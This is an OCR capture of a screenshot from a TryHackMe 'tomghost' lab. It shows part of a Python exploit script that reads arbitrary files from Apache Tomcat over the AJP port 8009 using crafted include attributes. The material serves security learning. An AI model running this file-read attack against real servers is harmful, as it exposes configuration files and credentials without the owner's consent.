 1 2 3 4 10.17.48.138 20:26
/home/kunal/tryhackme/tomghost/48143.py - Mousepad
Firefox ESR
Browse the World Wide Web
File Edit Help
Warning: you are using the root account. You may harm your system.
260 self.socket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
261 self.socket.connect((target_host, target_port))
262 self.stream = self.socket.makefile("rb", buffering=0)
263
264 def perform_request(self, req_uri, headers={}, method='GET', user=None, password=None, attributes=[]):
265 self.req_uri = req_uri
266 self.forward_request = prepare_ajp_forward_request(self.target_host, self.req_uri, method=AjpForwardRequest.REQUEST_METHODS.get(method))
267 print("Getting resource at ajp13://%s:%d%s" % (self.target_host, self.target_port, req_uri))
268 if user is not None and password is not None:
269 self.forward_request.request_headers['SC_REQ_AUTHORIZATION'] = "Basic " + ("%s:%s" % (user, password)).encode('base64').replace('\n', '')
270 for h in headers:
271 self.forward_request.request_headers[h] = headers[h]
272 for a in attributes:
273 self.forward_request.attributes.append(a)
274 responses = self.forward_request.send_and_receive(self.socket, self.stream)
275 if len(responses) == 0:
276 return None, None
277 snd_hdrs_res = responses[0]
278 data_res = responses[1:-1]
279 if len(data_res) == 0:
280 print("No data in response. Headers:%s\n" % snd_hdrs_res.response_headers)
281 return snd_hdrs_res, data_res
282
283 '''
284 javax.servlet.include.request_uri
285 javax.servlet.include.path_info
286 javax.servlet.include.servlet_path
287 '''
288
289 import argparse
290 parser = argparse.ArgumentParser()
291 parser.add_argument("target", type=str, help="Hostname or IP to attack")
292 parser.add_argument('-p', '--port', type=int, default=8009, help="AJP port to attack (default is 8009)")
293 parser.add_argument("-f", '--file', type=str, default='WEB-INF/web.xml', help="file path :(WEB-INF/web.xml)")
294 args = parser.parse_args()
295 t = Tomcat(args.target, args.port)
296 _,data = t.perform_request('/asdf',attributes=[
297 {'name':'req_attribute','value':['javax.servlet.include.request_uri','/']},
298 {'name':'req_attribute','value':['javax.servlet.include.path_info',args.file]},
299 {'name':'req_attribute','value':['javax.servlet.include.servlet_path','/']},
300 ])
301 print('----------------------------')
302 print(b"".join([d.data for d in data]))
303